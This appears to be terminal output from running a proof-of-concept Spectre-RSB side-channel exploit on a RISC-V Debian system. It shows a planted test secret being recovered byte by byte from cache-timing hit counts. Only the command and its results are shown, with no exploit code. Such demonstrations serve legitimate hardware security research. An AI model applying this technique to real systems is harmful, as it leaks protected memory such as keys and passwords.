 root@debian:/home/debian/specLFB-attack/bin# ./spectre-RSB.riscv
This is a POC of Spectre-RSB (Return Stack Buffer)
the secret key is:!"#ThisIsTheBabyBoomerTest
vaddr[0x0001c4b0]: want(!) : (hit-times,ASICC,char) = 1.(10, 33, !) 2.(1, 29, )
vaddr[0x0001c4b1]: want(") : (hit-times,ASICC,char) = 1.(10, 34, ") 2.(2, 8,)
vaddr[0x0001c4b2]: want(#) : (hit-times,ASICC,char) = 1.(10, 35, #) 2.(1, 33, !)
vaddr[0x0001c4b3]: want(T) : (hit-times,ASICC,char) = 1.(9, 84, T) 2.(1, 68, D)
vaddr[0x0001c4b4]: want(h) : (hit-times,ASICC,char) = 1.(5, 104, h) 2.(1, 11,
)
vaddr[0x0001c4b5]: want(i) : (hit-times,ASICC,char) = 1.(9, 105, i) 2.(1, 20, )
vaddr[0x0001c4b6]: want(s) : (hit-times,ASICC,char) = 1.(5, 115, s) 2.(1, 12,
)
vaddr[0x0001c4b7]: want(I) : (hit-times,ASICC,char) = 1.(10, 73, I) 2.(1, 11,
)
vaddr[0x0001c4b8]: want(s) : (hit-times,ASICC,char) = 1.(7, 115, s) 2.(1, 22, )
vaddr[0x0001c4b9]: want(T) : (hit-times,ASICC,char) = 1.(7, 84, T) 2.(1, 123, {)
vaddr[0x0001c4ba]: want(h) : (hit-times,ASICC,char) = 1.(7, 104, h) 2.(1, 61, =)
vaddr[0x0001c4bb]: want(e) : (hit-times,ASICC,char) = 1.(6, 101, e) 2.(1, 1, )
vaddr[0x0001c4bc]: want(B) : (hit-times,ASICC,char) = 1.(9, 66, B) 2.(1, 14, )
vaddr[0x0001c4bd]: want(a) : (hit-times,ASICC,char) = 1.(9, 97, a) 2.(1, 26, )
vaddr[0x0001c4be]: want(b) : (hit-times,ASICC,char) = 1.(8, 98, b) 2.(2, 164, �)
vaddr[0x0001c4bf]: want(y) : (hit-times,ASICC,char) = 1.(5, 121, y) 2.(2, 244, �)
vaddr[0x0001c4c0]: want(B) : (hit-times,ASICC,char) = 1.(5, 66, B) 2.(2, 124, |)
vaddr[0x0001c4c1]: want(o) : (hit-times,ASICC,char) = 1.(7, 111, o) 2.(1, 9,    )
vaddr[0x0001c4c2]: want(o) : (hit-times,ASICC,char) = 1.(7, 111, o) 2.(1, 29, )
vaddr[0x0001c4c3]: want(m) : (hit-times,ASICC,char) = 1.(7, 109, m) 2.(1, 18, )
vaddr[0x0001c4c4]: want(e) : (hit-times,ASICC,char) = 1.(7, 101, e) 2.(3, 107, k)
vaddr[0x0001c4c5]: want(r) : (hit-times,ASICC,char) = 1.(9, 114, r) 2.(2, 99, c)
vaddr[0x0001c4c6]: want(T) : (hit-times,ASICC,char) = 1.(8, 84, T) 2.(2, 19, )
vaddr[0x0001c4c7]: want(e) : (hit-times,ASICC,char) = 1.(6, 101, e) 2.(1, 5, )
vaddr[0x0001c4c8]: want(s) : (hit-times,ASICC,char) = 1.(6, 115, s) 2.(1, 11,
)
)addr[0x0001c4c9]: want(t) : (hit-times,ASICC,char) = 1.(7, 116, t) 2.(1, 13,
root@debian:/home/debian/specLFB-attack/bin#